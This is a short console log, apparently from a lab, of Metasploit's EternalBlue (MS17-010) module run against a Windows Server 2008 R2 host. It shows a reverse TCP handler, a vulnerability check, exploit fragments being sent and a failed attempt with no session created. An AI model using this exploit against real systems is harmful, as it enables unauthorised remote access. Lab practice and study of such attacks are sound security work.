 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.47.155:4444
[*] 192.168.47.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.47.129:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.47.129:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.47.129:445 - The target is vulnerable.
[*] 192.168.47.129:445 - Connecting to target for exploitation.
[+] 192.168.47.129:445 - Connection established for exploitation.
[+] 192.168.47.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.47.129:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.47.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.47.129:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.47.129:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.47.129:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.47.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.47.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.47.129:445 - Sending all but last fragment of exploit packet
[-] 192.168.47.129:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.